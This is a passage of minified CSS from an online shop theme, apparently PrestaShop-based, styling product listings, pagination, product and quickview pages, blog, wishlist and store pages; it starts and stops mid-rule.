0;clear:left;background:#f7f7f7}.pro_list_gird{float:left;width:auto}.pro_list_gird span{border:none;box-shadow:none;padding:5px 0;border-radius:0;color:#222;float:left}.pro_list_gird span.list-view{margin-left:10px}.pro_list_gird span.active,.pro_list_gird span:hover{color:#ffb400}.pro_list_gird .fa{font-size:16px}.products-selection .total-products{padding:5px 15px;float:left}.products-selection .total-products p{margin-bottom:0}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:nowrap;text-align:right;padding:0;text-transform:capitalize}.products-selection .products-sort-order .products-sort-order-inner{position:relative}.products-sort-order .select-title{display:inline-block;width:100%;color:#999;background:#fff;cursor:pointer;border:1px solid #eee;padding:2px 10px}.products-sort-order .dropdown-menu{left:auto;width:100%;background:#fff;border:1px solid #eee;border-radius:0;margin:0;padding:0}.products-sort-order .select-list{display:block;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.product-grid .product-desc,.product-grid .prdouct-btn-wrapper-list,.product-list .prdouct-btn-wrapper,.product-list .product-item .add-to-cart,.product-list .product-item:hover .add-to-cart{display:none}.product-miniature.product-list .product-title{margin-top:10px}.product-list .product-item .product-image-wraper{padding:0;border-right:unset;border-bottom:10px solid #fff}#products .product-list .product-description{text-align:left;padding:15px 10px 0 30px}.prdouct-btn-wrapper-list{margin-top:25px;display:block;position:relative}.product-list .product-item .product-btn-icon span.lable,.product-quantity div.product-btn-icon span.lable{display:none}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{width:auto;left:unset;border:1px solid #ddd;height:auto;display:block;margin:0 5px 0;padding:9px 12px;color:#ffb400}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#ffb400;border-color:#ffb400}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{position:relative;margin:0;display:inline-block;float:left;margin-right:5px}@media (max-width:991px){.products-selection .total-products{float:right;margin-bottom:8px}}@media (max-width:767px){#products .product-list .product-description{padding:15px 0 0 15px}.prdouct-btn-wrapper-list div a{margin:0 3px 0}}@media (max-width:575px){.product-list .product-item .product-image-wraper{width:100%;border-right:10px solid #fff;border-bottom:none}#products .product-list .product-description{width:100%;padding:15px 15px 20px}#products .product-list.product-miniature .product-item .product-image-wraper img{width:auto;float:left}}@media (max-width:365px){.prdouct-btn-wrapper-list div a{margin:0 1px 0}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{margin-right:1px}}.pagination{width:100%;padding:9px 0;border:1px solid #ddd;margin:0}.pagination .col-md-6.text-right{line-height:30px;color:#333;font-weight:400}.text-right{text-align:right}.text-left{text-align:left}.pagination .page-list{margin-bottom:0}.pagination .page-list li,.pagination-pages li{display:inline}.pagination li>a,.page-link{border:1px solid #ddd;display:inline-block;float:none;font-weight:500;height:30px;line-height:28px;margin:0;padding:0;text-align:center;width:30px;color:#222}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#ffb400;border-color:#ffb400;color:#fff}.pagination .disabled{color:#888}@media (max-width:767px){.pagination .col-md-6{text-align:center}.pagination .col-md-6 .page-list{margin:10px 0 5px}}#product #content{position:relative;margin:0 auto}.product-cover{position:relative;float:left;width:100%}#product .product-zoom{border:1px solid #ddd}.product-cover .layer{position:absolute;right:10px;bottom:10px;opacity:1;z-index:9;cursor:pointer}.product-cover .layer .zoom-in{font-size:28px;color:#444}.product-images.owl-carousel .owl-item img{width:unset}#main .images-container .js-qv-mask.scroll{margin:1.5rem auto 0;position:relative;display:block;vertical-align:top;width:calc(100% - 60px)}#main .images-container .js-qv-mask{margin:1.5rem auto 0}.scroll-box-arrows i{position:absolute;bottom:50px;height:25px;line-height:25px;cursor:pointer;border:1px solid #eee;width:25px;text-align:center;outline:none;font-size:20px}.scroll-box-arrows i:hover{border-color:#ffb400}.scroll-box-arrows .left{left:15px}.scroll-box-arrows .right{right:15px}.scroll-box-arrows.scroll{display:block}#product .scroll-box-arrows.scroll,.scroll-box-arrows{display:none}.js-qv-product-images .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.js-qv-product-images .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.product-detail .js-qv-mask.mask .owl-nav button{height:30px;width:30px;top:0;bottom:0;border:1px solid #222;cursor:pointer;float:left;margin:auto;position:absolute;vertical-align:top;background:transparent;color:#222;outline:none}.product-detail .js-qv-mask.mask .owl-nav button.owl-next.disabled,.product-detail .js-qv-mask.mask .owl-nav button.owl-prev.disabled{opacity:.5}.product-detail .js-qv-mask.mask .owl-nav button.owl-prev{left:-30px}.product-detail .js-qv-mask.mask .owl-nav button.owl-next{right:-30px}.product-images li.thumb-container>.thumb{border:1px solid #eee;cursor:pointer}.product-detail .prdouct-title,.quickview .product-summary h1.product-title{font-size:22px;text-transform:capitalize;font-weight:600;margin:0 0 20px}.product-detail .product-prices{margin-bottom:20px}.product-prices div{margin-bottom:5px}.has-discount .current-price>span{vertical-align:middle}.product-discount{color:#999}.product-discount .regular-price{text-decoration:line-through;font-weight:400}.has-discount.product-price,.has-discount p{color:#ffb400;font-style:normal;font-weight:600;text-transform:none}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#ffb400;color:#fff;padding:3px 8px;font-size:12px;display:inline-block;line-height:normal;margin:0 5px}.product-unit-price{font-size:.8125rem;margin-bottom:0}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#999}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-information .manufacturer-logo{height:35px}.product-information .product-description img{max-width:100%;height:auto}.product-variants>.product-variants-item{margin:0 0 15px}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%;font-weight:500;color:#333}.product-variants>.product-variants-item ul li{margin-right:10px}.product-variants>.product-variants-item .color{margin:0}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#ddd}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-quantity{margin-bottom:20px}.product-quantity .add{float:left}.product-quantity .add{margin:0 5px 0 10px}.product-quantity #quantity_wanted{color:#333;background-color:#fff;padding:3px 10px;text-align:center}.product-quantity .input-group-btn-vertical .btn{padding:5px 10px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .product-wishlist-icon,.product-quantity .product-compare-icon{display:inline-block}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{border:1px solid #eee;width:100%;height:100px;resize:none;padding:15px}.product-customization .product-message:focus{outline:none}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#999;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#999}.product-pack{margin:15px 0 20px}.product-features p{font-weight:600}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #eee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#999}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #eee;padding-left:.625rem}.product-refresh{margin-top:1.25rem}.product-summary .modal-footer{padding:5px 0;border-top:1px solid #eee}#block-reassurance{margin-top:20px;border:1px solid #eee;background:#fff}#block-reassurance li{border-bottom:1px solid #eee}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance span{text-transform:none;margin-bottom:0;font-size:14px;font-weight:400}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#ffb400}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}.tabs{background:#fff}.tabs .nav-tabs{border:none;background:#222}.tabs .nav-tabs .nav-link{color:#fff;padding:25px 20px 15px;text-transform:uppercase;font-weight:600;border:none}.tabs .nav-tabs .nav-item{margin:0 7px;position:relative;margin-top:-10px}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#ffb400}#tab-content{border:1px solid #eee;padding:30px 30px 15px}.product-manufacturer{margin:0 0 20px}#product-details .label{font-size:1rem;font-weight:600}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dt.name,.product-pack p{font-weight:600}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#ddd}.product-images.owl-carousel .owl-item img{width:unset}.product-images li.thumb-container{display:inline-block;margin:5px 14px}.product-images li.thumb-container>.thumb{border:1px solid #ddd;cursor:pointer}.product-accessories .product-item,.category-products .product-item{margin-bottom:5px}@media (max-width:991px){.product-quantity div.product-btn-icon a{margin:0 3px 0}#product .product-zoom{overflow:hidden}}@media (max-width:767px){#main .images-container .js-qv-mask{margin-bottom:20px}#tab-content{padding:20px 20px 15px}.tabs .nav-tabs .nav-item{margin:0 5px 0 0}.tabs .nav-tabs .nav-link{padding:15px 20px 15px}}@media (max-width:480px){.tabs .nav-tabs .nav-link{padding:10px 10px}.tabs .nav-tabs .nav-item{float:none;margin:0 auto;max-width:100%;text-align:center}}@media (max-width:375px){.product-quantity .qty .bootstrap-touchspin{float:unset;margin-bottom:10px}.product-quantity .add{margin:0 5px 0 0}}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{float:left;width:100%;border:none;overflow-y:auto;overflow-x:hidden;max-height:700px}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{float:left;width:100%;margin:30px 0}.quickview .modal-footer{border-top:1px solid #eee;float:left;width:100%}.quickview .layer{display:none}.quickview .product-cover img{width:100%}.quickview .images-container,.images-container{position:static;z-index:1;float:left;width:100%;text-align:center}.quickview .images-container{display:flex}.quickview .images-container .product-images>li.thumb-container>.thumb{border:1px solid #eee;width:auto;background:#fff;max-width:100%}.quickview .images-container .js-qv-mask.mask{height:21rem;margin:25px 0;overflow:hidden;padding:0;width:35%;margin-left:.625rem}.quickview .images-container ul{float:left;width:100%;margin:0}.quickview .mask ul li.thumb-container{display:inline-block;margin:5px}.images-container .product-images .thumb-container .thumb:hover,.images-container .product-images .thumb-container .thumb.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}.mask ul li.thumb-container{display:inline-block;margin:5px 9px}.quickview .product-discount{display:inline-block;width:auto}.product-summary .has-discount .discount{margin-left:5px}.quickview .mask ul li:last-child img{margin:0}.product-images .thumb-container .thumb{cursor:pointer}.quickview .arrows{position:absolute;top:0;height:33rem;right:40px;z-index:99}.quickview .arrows .material-icons{height:25px;width:25px;border:1px solid #eee;padding:4px;font-size:16px;left:0;right:0;color:#333;position:absolute}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-.2rem;cursor:pointer;left:auto;right:0}.quickview .social-sharing{margin-top:0}#product .quickview .product-zoom{border:none}@media screen and (max-width:1199px) and (min-width:1025px){.quickview .arrows{right:38px}}@media screen and (max-width:1024px) and (min-width:992px){.quickview .images-container .js-qv-mask.mask{height:27.5rem}.quickview .arrows{height:31.5rem;right:38px}}@media screen and (max-width:991px){.quickview .product-cover{width:85%}.quickview .images-container .js-qv-mask.mask{height:39.6rem;width:15%;margin:55px 0}.quickview .arrows{height:45.5rem;right:45px}.quickview .arrows .arrow-up{margin-top:0}.quickview .arrows .arrow-down{bottom:0}.quickview .modal-dialog{width:720px}.quickview.in .modal-content .modal-body .col-md-6{width:100%;float:left}.quickview .product-summary h1.product-title{margin-top:20px}}@media screen and (max-width:767px){.quickview .product-cover{width:82%}.quickview .images-container .js-qv-mask.mask{width:18%;height:24.5rem;margin:45px 0}.quickview .arrows{height:29.7rem;right:35px}.quickview .modal-dialog{width:500px}}@media screen and (max-width:540px){.quickview .product-cover{width:75%}.quickview .images-container .js-qv-mask.mask{width:25%;height:168px;margin:30px 0}.quickview .arrows{height:235px;right:25px}.quickview .modal-dialog{width:300px;margin:10px auto}}#left-column h4 a,#right-column h4 a{color:#fff}.sdsarticleCat .title_block{margin:0 0 15px}.sdsarticleHeader .title_block{font-size:20px;text-transform:capitalize;font-weight:500}.article-inner-wrapper .post_meta{color:#999}.post_meta>div{display:inline-block;padding-right:5px;color:#999}.post_meta>div:last-child{padding-right:0}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticle-des{margin:10px 0 0;line-height:26px;color:#999}.article-inner-wrapper .sdsreadMore{margin-top:15px}.block .btn-blog-search{right:0;background:none;color:#222}#smartblogcat .row:last-child .sdsarticleCat{margin-bottom:0}@media screen and (min-width:992px){.block-blog .collapse{display:block}}@media screen and (max-width:991px){.block_content.sdsbox-content,#sdssearch_block_top #searchbox,.block-blog .block_content{padding-top:15px}.block .btn-blog-search{top:15px}}#sdsblogArticle .articleContent .title_block{margin-top:20px;text-transform:capitalize}#product_comments_block_tab .footer_links{width:100%;border-top:1px solid #eee;position:relative;display:table;margin-bottom:30px;border-bottom:1px solid #eee}#product_comments_block_tab .footer_links li:not(.pull-right){float:left}#product_comments_block_tab .footer_links li a{background:none;display:block;padding:15px 0;font-weight:600;border:none}@media (max-width:480px){#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:15px;margin:0 auto;max-width:600px}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-weight:600}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}.page-not-found .search-widget form{display:block;position:relative}#pagenotfound .page-content #search_widget,#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}#products .page-not-found .btn_search.search-icons,#pagenotfound #main .page-content .search-box.search-icons{display:none}.page-not-found .search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:0;right:0;color:#7a7a7a;top:0}#main .search-widget{display:block!important}.pagenotfound .buttons{margin-top:20px}.pagenotfound .buttons i{margin-right:5px}.pagenotfound form{position:relative}.pagenotfound form button.btn-primary{position:absolute;top:0;right:0}.page-content-wrapper{padding-top:30px}h1.page-heading{font-size:18px;margin-bottom:30px}.cart-grid-body h1,.page-header h1{font-weight:500;font-size:20px;margin-bottom:0;line-height:25px}.page-header h1{margin-bottom:20px}.form-control-label{text-align:left;font-weight:500}#cms .page-heading{display:none}#content.page-cms h3{font-size:16px}#content h2{font-size:18px}.page-customer-account #content,.page-addresses #content,.page-content #form_wishlist,.page-content .contact-form{border:1px solid #eee;padding:15px;margin-bottom:15px}.page-footer .account-link,.account-link{margin-right:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.popover.bs-tether-element-attached-top{margin-top:0}@media (max-width:991px){.container{max-width:100%}}@media (max-width:767px){.page-title,.section-title,.products-section-title{margin-bottom:15px}.default-input{min-width:100%}label{clear:both}.page-content-wrapper{padding-top:25px}}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:600;text-transform:uppercase;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;background:#fff;padding:1rem;border:1px solid #eee}.page-my-account #content .links a:hover span.link-item{border:none;-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#333;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#ffb400}@media (max-width:575px){.page-my-account #content .links a{margin-bottom:15px}}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #eee}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description p{font-size:18px;font-weight:600}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #eee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#999;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.contact-rich h4{margin-bottom:20px;font-size:18px}.contact-rich .block{height:auto;overflow:hidden;margin-bottom:15px;background-color:#f8f8f8;padding:20px}.contact-rich .block .icon{float:left;padding-top:3px}.contact-rich .block .icon i{font-size:30px}.contact-rich .block .data{margin-left:40px}.contact-form h3{font-size:18px}.sitemap h2{text-transform:none;font-size:18px;border-bottom:1px solid #eee;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{padding-left:15px;margin-bottom:10px;position:relative}.sitemap ul li:before{content:"\F105";position:absolute;left:0;top:0;font-family:FontAwesome;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}@media (max-width:575px){.sitemap{margin-top:0}}#manufacturer .brand{border-bottom:1px solid #ddd;float:left;margin:0 0 15px;width:100%}#manufacturer .brand:last-child{border:none}#manufacturer .brand .brand-img img{border:1px solid #ddd;padding:5px;max-width:100%}#manufacturer .brand .brand-img{margin:0 0 15px;padding:0}#manufacturer .brand .brand-desc{margin:0 0 15px}#manufacturer .brand .brand-infos p{font-size:16px;font-weight:500;margin-bottom:5px;text-transform:capitalize}#manufacturer .brand .view-brand{margin-left:10px}@media (min-width:768px){#manufacturer .brand .brand-img{width:auto}}@media (max-width:575px){#manufacturer .brand{text-align:center}#manufacturer .brand .brand-desc{width:100%}}.page-content.page-cms{background:#fff;padding:15px;text-align:justify;border:1px solid #ddd}#content .cms-block .page-subheading,#content .cms-box .page-subheading{font-size:20px;font-weight:500}.page-content.page-cms .cms-box img{max-width:100%}.cms-image{position:relative;overflow:hidden}.back-to-top{background:#ffb400;position:fixed;right:20px;bottom:20px;height:40px;width:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;z-index:999;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;animation:bouncekey 1s infinite;-webkit-animation:bouncekey 1s infinite}@-webkit-keyframes bouncekey{0%{bottom:2px}25%,75%{bottom:5px}50%{bottom:7px}100%{bottom:0}}.back-to-top:hover{color:#fff;background:#222}.back-top.visible{opacity:1;visibility:visible}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#wishlist_button{padding:2px 0 2px 20px;background:url([data-uri]) no-repeat 0 0 transparent}.add_wishlist_button a{padding:5px 7px 5px 18px}.add_wishlist_button a span{z-index:10;display:block;position:absolute;top:-1px;left:-12px;height:26px;width:26px;background:url(../../../../modules/mt_blockwishlist/img/icon/pict_add_wishlist.png) no-repeat 0 0 transparent}#wishlist_block #wishlist_block_list{margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #eee}#wishlist_block #wishlist_block_list dl.products{margin-bottom:0}#wishlist_block_list dt{position:relative;padding-right:20px;font-weight:400;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}#wishlist_block_list dt.last_item{border-bottom:none;padding-bottom:0;margin-bottom:0}#wishlist_block_list dt i{font-size:18px}#wishlist_block_list dt.empty{margin-top:0;padding-right:0;font-weight:400}#wishlist_block_list .quantity-formated{display:inline-block;margin-right:5px;width:15px}#wishlist_block_list .ajax_cart_block_remove_link{display:inline-block;position:absolute;right:0;top:0;margin:1px 0 0 5px;height:12px;width:12px}#wishlist_block_list dd{margin:0 0 0 24px}#wishlist_block_list .ajax_cart_block_remove_link a{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#wishlist_block_list .price{float:right}#wishlist_block select#wishlists{margin-bottom:15px;width:100%;border:1px solid #eee;height:40px}#wishlist_block .lnk{padding:0}#wishlist_block .lnk a{display:block;font-weight:400}#module-blockwishlist-mywishlist #left_column{display:none}#module-blockwishlist-mywishlist #center_column{width:757px}#module-blockwishlist-mywishlist #mywishlist fieldset{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#eee}#module-blockwishlist-mywishlist #mywishlist p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:700;font-size:12px;text-align:right}#module-blockwishlist-mywishlist #mywishlist p.text input{padding:0 5px;height:20px;width:288px;border:1px solid #ccc}#module-blockwishlist-mywishlist #mywishlist p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#mywishlist td.wishlist_delete{text-align:center}#module-blockwishlist-mywishlist #block-order-detail{margin-top:20px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop ul{list-style-type:none;border-bottom:1px dotted #eee}#module-blockwishlist-mywishlist .wishlistLinkTop ul.wlp_bought_list{border:none}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop .display_list li a{display:inline-block;padding:7px 11px 5px 22px;color:#333;background:url([data-uri]) no-repeat 10px 10px transparent}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right;display:block;height:12px;width:12px;text-indent:-5000px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}#module-blockwishlist-mywishlist .wishlisturl{margin:20px 0;padding:10px;background:#eee}#module-blockwishlist-mywishlist .wishlisturl input{padding:2px 5px;border:1px solid #eee}ul.wlp_bought_list{list-style-type:none;margin-top:20px}ul.wlp_bought_list li{margin-bottom:20px}.wlp_bought_item_container{padding:15px;border:1px solid #eee}ul.wlp_bought_list li .product_infos .product-name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.wlp_bought_list li .product_image{margin-bottom:10px}ul.wlp_bought_list li .product_infos .s_title_block.product_name{padding:5px 0;font-size:12px;color:#333}ul.wlp_bought_list li .product_infos .wishlist_product_detail input,ul.wlp_bought_list li .product_infos .wishlist_product_detail select{border:1px solid #d1d1d1}ul.wlp_bought_list li .btn_action{margin-top:10px;text-align:center}ul.wlp_bought_list li .btn_action .lnksave{float:right}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#ccc;cursor:pointer}.wishlist_button_list:hover,.popover-content .table tbody tr{cursor:pointer}.popover-content .table{margin-bottom:0}.PopupWishList,.PopupSendWishList{margin:0;position:fixed;width:360px;z-index:9999999;right:15px;top:15px}.PopupWishListInner,.PopupSendWishListInner{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px}.PopupWishListInner .head-title,.PopupSendWishListInner .head-title{text-transform:none;font-size:18px}.noty_text_body{align-items:center;display:flex;flex-wrap:wrap;flex:1 1 auto}.noty_text_body .thumbnail{display:inline-block;flex:0 0 auto;height:72px;margin-bottom:0;margin-right:24px;width:auto}.noty_text_body .thumbnail img{height:100%;width:auto}.close-popcompare{position:absolute;right:15px;top:10px;cursor:pointer}.close-popcompare i{color:#888}.PopupWishListInner>.head-title>i,.PopupSendWishListInner>.head-title>i{display:inline-block;margin-right:10px;position:relative;color:#ffb400}@media screen and (max-width:425px){.PopupWishList,.PopupSendWishList{width:290px}}html{scroll-behavior:smooth}.mp-pd-0{padding:0!important}.mp-px-0{padding-left:0!important;padding-right:0!important}.mp-py-20{padding-top:20px!important;padding-bottom:20px!important}.mp-pr-0{padding-right:0!important}.mp-pt-0{padding-top:0!important}.mp-pt-5{padding-top:5px!important}.mp-pt-10{padding-top:10px!important}.mp-pt-15{padding-top:15px!important}.mp-pt-20{padding-top:20px!important}.mp-pt-25{padding-top:25px!important}.mp-pb-5{padding-bottom:5px!important}.mp-pb-10{padding-bottom:10px!important}.mp-pb-15{padding-bottom:15px!important}.mp-pb-20{padding-bottom:20px!important}.mp-pb-30{padding-bottom:30px!important}.mp-pl-0{padding-left:0!important}.mp-pl-10{padding-left:10px!important}.mp-pl-15{padding-left:15px!important}.mp-hg-100{height:100%!important}.mp-hg-500{height:500px!important}.mp-fl-left{float:left!important}.mp-pointer{cursor:pointer!important}.mp-small{padding-left:2px}.mp-margin-0{margin:0!important}body#checkout section.checkout-step 